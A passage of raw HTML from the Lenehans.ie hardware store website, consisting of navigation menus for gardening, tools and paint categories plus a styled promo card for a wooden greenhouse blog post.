href="https://www.lenehans.ie/gardening/chemicals-lawncare/eco-friendly-producrs.html" ><span class="name">Eco Friendly Products</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-seeds.html"  class="" ><span class="name">Garden Seeds &amp; Bulbs</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-seeds/vegetable-seeds.html" ><span class="name">Vegetable Seeds</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-seeds/flower-seeds.html" ><span class="name">Flower Seeds</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-seeds/herb-seeds.html" ><span class="name">Herb Seeds</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-seeds/flower-bulbs.html" ><span class="name">Flower Bulbs</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-seeds/fun-to-grow-children-s-seeds.html" ><span class="name">Fun To Grow Children&#039;s Seeds</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-seeds-bulbs/seed-potatoes-roosters-and-shallots.html" ><span class="name">Seed Potatoes, Roosters and Shallots</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-seeds-bulbs/fruit-seeds.html" ><span class="name">Fruit Seeds </span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-seeds-bulbs/seeds-for-butterflies-bees.html" ><span class="name">Seeds for Butterflies &amp; Bees </span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance.html"  class="" ><span class="name">Garden Maintenance</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance/watering-equipment.html" ><span class="name">Watering Equipment</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance/pots-growing-essentials.html" ><span class="name">Pots &amp; Growing Essentials</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance/gloves-wellies.html" ><span class="name">Garden Workwear &amp; Comfort</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance/drain-cleaners.html" ><span class="name">Drain Cleaners &amp; Gutter Guards</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance/netting-wire.html" ><span class="name">Netting &amp; Garden Support</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance/general-maintenance-storage.html" ><span class="name">General Maintenance &amp; Storage</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance/lawnmower-trimmer-spares.html" ><span class="name">Lawnmower &amp; Trimmer Spares</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance/bird-food.html" ><span class="name">Bird Care &amp; Wildlife</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance/gardening-tools-accessories-for-kids.html" ><span class="name">Gardening Tools &amp; Accessories for Kids</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque.html"  class="" ><span class="name">Outdoor Living</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque/garden-storage.html" ><span class="name">Garden Storage</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque/garden-lighting.html" ><span class="name">Garden Lighting</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque/decking-tiles-fencing.html" ><span class="name">Decking Tiles &amp; Fencing</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque/garden-ornaments.html" ><span class="name">Garden Decor &amp; Ornaments </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque/barbeques.html" ><span class="name">Barbeques &amp; Outdoor Cooking </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque/outdoor-heating.html" ><span class="name">Outdoor Heating</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque/garden-furniture.html" ><span class="name">Garden Furniture</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque-garden-entertainment/topiary.html" ><span class="name">Topiary</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque-garden-entertainment/camping-equipment.html" ><span class="name">Camping Equipment</span></a></div></li></ul></div></li></ul></div><div class="ox-megamenu-block ox-megamenu-block-right ox-menu-col ox-menu-col-3"><style>
    .garden-megamenu-promo {
        background: #F8F8F8;      /* updated background */
        padding: 16px 18px;
        width: 100%;             
        max-width: none;         
        box-sizing: border-box;
        font-family: inherit;
        border-radius: 6px;
        margin: 0;               
    }

    /* Match the right-column background to remove visible gaps */
    .ox-megamenu-block-right {
        background: #F8F8F8 !important;
    }

    .garden-megamenu-promo__link {
        display: block;
        text-decoration: none;
        color: #333;
    }

    .garden-megamenu-promo__image-wrapper {
        margin-bottom: 10px;
        text-align: center;
    }

    /* Image = 220x220 with rounded edges */
    .garden-megamenu-promo__image-wrapper img {
        width: 220px;
        height: 220px;
        object-fit: cover;
        border-radius: 8px;
        display: block;
        margin: 0 auto;
    }

    .garden-megamenu-promo__title {
        font-size: 16px;
        font-weight: 700;
        margin: 0 0 6px 0;
        line-height: 1.3;
        color: #333;
    }

    .garden-megamenu-promo__text {
        font-size: 13px;
        line-height: 1.4;
        margin: 0 0 8px 0;
        color: #555;
    }

    .garden-megamenu-promo__cta {
        font-size: 13px;
        font-weight: 700;
        color: #5a2a83;
        text-decoration: underline;
    }
</style>

<div class="garden-megamenu-promo">
    <a class="garden-megamenu-promo__link"
       href="https://www.lenehans.ie/blog/why-this-wooden-greenhouse-is-a-must-have-for-all-gardens-–-in-stock-at-lenehansie">
       
        <div class="garden-megamenu-promo__image-wrapper">
            <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;650&#x20;650&quot;&#x20;width&#x3D;&quot;650&quot;&#x20;height&#x3D;&quot;650&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/magefan_blog/ator_1_.png" width="650" height="650" alt="Why This Wooden Greenhouse Is a Must-Have">
        </div>
        
        <h3 class="garden-megamenu-promo__title">
            Why This Wooden Greenhouse Is a Must-Have
        </h3>
        
        <p class="garden-megamenu-promo__text">
            Discover why this stunning greenhouse is essential for every garden and now in stock at Lenehans.ie.
        </p>
        
        <span class="garden-megamenu-promo__cta">Read more</span>
    </a>
</div></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools.html"  class="level-top" ><span class="name">Tools</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="custom" data-ox-mm-cw="1600" data-ox-mm-col="4"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-4"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/hand-tools.html"  class="" ><span class="name">Hand Tools</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/hand-tools/cutting-scraping-stripping.html" ><span class="name">Cutting, Scraping &amp; Stripping</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/hand-tools/building-maintenance-tools.html" ><span class="name">Building &amp; Maintenance Tools</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/hand-tools/woodworking-tools.html" ><span class="name">Woodworking Tools</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/hand-tools/demolition-tools.html" ><span class="name">Demolition Tools</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/hand-tools/staple-guns.html" ><span class="name">Staple Guns &amp; Staples</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/hand-tools/tool-organization-work-equipment.html" ><span class="name"> Tool Organisation &amp; Work Equipment</span></a></div></li><li  class="level2  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/hand-tools/soldering.html" ><span class="name">Gas, Soldering &amp; Brazing Tools</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/hand-tools/soldering/blow-torches.html" ><span class="name">Blow Torches</span></a></div></li></ul></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/measuring-tools-tapes-levels.html"  class="" ><span class="name">Measuring Tools,Tapes &amp; Levels</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/measuring-tools-tapes-levels/measuring-tapes.html" ><span class="name">Measuring Tapes</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/measuring-tools-tapes-levels/measuring-ruler.html" ><span class="name">Measuring Ruler</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/measuring-tools-tapes-levels/laser-spirit-levels.html" ><span class="name">Laser &amp; Spirit Levels</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/measuring-tools-tapes-levels/calipers.html" ><span class="name">Calipers</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/measuring-tools-tapes-levels/voltage-measurer.html" ><span class="name">Voltage Measurer</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/power-tools.html"  class="" ><span class="name">Power Tools</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/power-tools/cutting-grinding-tools.html" ><span class="name">Cutting &amp; Grinding Tools</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/power-tools/drilling-tools.html" ><span class="name">Drilling</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/power-tools/generators-petrol-equipment.html" ><span class="name">Generators, Pumps &amp; Electrical Equipment</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/power-tools/heat-guns.html" ><span class="name">Heat Guns</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/power-tools/sanders.html" ><span class="name">Sanders</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/power-tools/multi-tools.html" ><span class="name">Multi Tools</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/power-tools/power-tool-accessories.html" ><span class="name">Power Tool accessories</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/power-tools/impact-drivers.html" ><span class="name">Impact Drivers</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/workwear.html"  class="" ><span class="name">Workwear</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/workwear/footwear.html" ><span class="name">Footwear</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/workwear/gloves.html" ><span class="name">Gloves</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/workwear/headwear.html" ><span class="name">Headwear</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/workwear/accessories.html" ><span class="name">Accessories</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/workwear/clothing.html" ><span class="name">Clothing</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/workwear/kneepads.html" ><span class="name">Knee Pads</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/workwear/respirators-masks.html" ><span class="name">Respirators and Masks</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/workwear/goggles-and-eye-protection.html" ><span class="name">Goggles / Eye Protection</span></a></div></li></ul></div></li></ul></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints.html"  class="level-top" ><span class="name">Paints &amp; Decorating</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="custom" data-ox-mm-col="6"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-6"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/interior-paints.html"  class="" ><span class="name">Interior Paints</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/interior-paints/dulux-colour-ranges.html" ><span class="name">Dulux Colour Ranges</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/interior-paints/fleetwood-colour-range.html" ><span class="name">Fleetwood Colour Range</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/interior-paints/johnstones-colour-ranges.html" ><span class="name">Johnstones Colour Ranges</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/interior-paints/rust-oleum-paint.html" ><span class="name">Rust-Oleum Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/interior-paints/rustins-paint-interior.html" ><span class="name">Rustins Paint</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/interior-paints/zinsser-paint.html" ><span class="name">Zinsser Paint</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/exterior-paint.html"  class="" ><span class="name">Exterior Paint &amp; Protection</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/dulux-weathershield.html" ><span class="name">Dulux Weathershield</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/dulux-exterior-satinwood.html" ><span class="name">Dulux Exterior Satinwood</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/fleetwood-weatherclad.html" ><span class="name">Fleetwood Weatherclad</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/johnstones-leyland-masonry-paint.html" ><span class="name">Johnstones / Leyland Masonry Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/johnstone-s-exterior-satin.html" ><span class="name">Johnstone&#039;s Exterior Satin</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/johnstone-s-exterior-gloss.html" ><span class="name">Johnstone&#039;s Exterior Gloss</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/cuprinol-garden-shades.html" ><span class="name">Garden Shades</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/dulux-undercoat.html" ><span class="name">Dulux Undercoat</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/rust-oleum-paint-exterior.html" ><span class="name">Rust-Oleum Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/rustins-paint-exterior.html" ><span class="name">Rustins Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/dulux-high-gloss.html" ><span class="name">Dulux High Gloss</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-pain/outdoor-protection.html" ><span class="name">Outdoor Protection</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/spray-paints.html"  class="" ><span class="name">Spray Paints</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/standard-spray-paints.html" ><span class="name">Standard Spray Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/metallic-spray-paints.html" ><span class="name">Metallic Spray Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/textured-finish-spray-paints.html" ><span class="name">Textured Finish Spray Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/radiator-spray-paint.html" ><span class="name">Radiator, Stove &amp; BBQ Spray Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/craft-hobby-spray-paint.html" ><span class="name">Craft &amp; Hobby Spray Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/all-surface-spray-paints.html" ><span class="name">All Surface Spray Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/vinyl-spray-paint.html" ><span class="name">Vinyl Spray Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/rust-reformer-aersol.html" ><span class="name">Rust Reformer Aersol</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/fluorescent-spray-paints.html" ><span class="name">Fluorescent Spray Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/crystal-clear-spray-paints.html" ><span class="name">Crystal Clear Spray Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/appliance-spray-paints.html" ><span class="name">Appliance Spray Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/primer-aersols.html" ><span class="name">Primer Aersols</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/line-marking-spray-paint.html" ><span class="name">Line Marking Spray Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/decorative-spray-paints.html" ><span class="name">Decorative Spray Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/painters-touch-spray-paints.html" ><span class="name">Painters Touch Spray Paints</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/stained-glass-effect-spray-paints.html" ><span class="name">Stained Glass Effect Spray Paints</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/specialised-paint.html"  class="" ><span class="name">Specialised Paint</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-pain/metal-care.html" ><span class="name">Metal Care</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/tile-paint.html" ><span class="name">Tile Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/floor-paint.html" ><span class="name">Floor Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/blackboard-paint.html" ><span class="name">Blackboard / Whiteboard Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/satin-black-paints.html" ><span class="name">Satin &amp; Matt Black Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/all-surface-paints.html" ><span class="name">All Surface Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/aluminum-paint.html" ><span class="name">Aluminum Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/line-marking-paint.html" ><span class="name">Line Marking Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/specialised-paint/problem-solving-paints.html" ><span class="name">Problem Solving Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/glitter-paint.html" ><span class="name">Glitter Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/metallic-paint.html" ><span class="name">Metallic Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/crackle-effect-paint.html" ><span class="name">Crackle Effect Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/heat-resistant-paint.html" ><span class="name">Heat Resistant Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/neon-paint.html" ><span class="name">Neon Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/colour-restorer.html" ><span class="name">Colour Restorer</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/specialised-paint/craft-and-project-paint.html" ><span class="name">Craft Paint</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers.html"  class="" ><span class="name">Decorating Tools &amp; Sundries</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/painting-tools.html" ><span class="name">Painting Tools</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/cleaners.html" ><span class="name">Cleaners</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/sandpaper-and-abrasives.html" ><span class="name">Sandpaper and Abrasives</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/surface-preparation-finishing.html" ><span class="name">Surface Preparation &amp; Finishing</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/sealants-and-adhesives.html" ><span class="name">Sealants and Adhesives</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/wallpaper-strippers.html" ><span class="name">Wallpaper Strippers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/extension-poles.html" ><span class="name">Extension Poles</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/decorating-wall-scrapers.html" ><span class="name">Decorating Wall Scrapers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/deco-spreaders-fillers.html" ><span class="name">Decorating Spreaders / Fillers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/paint-additives.html" ><span 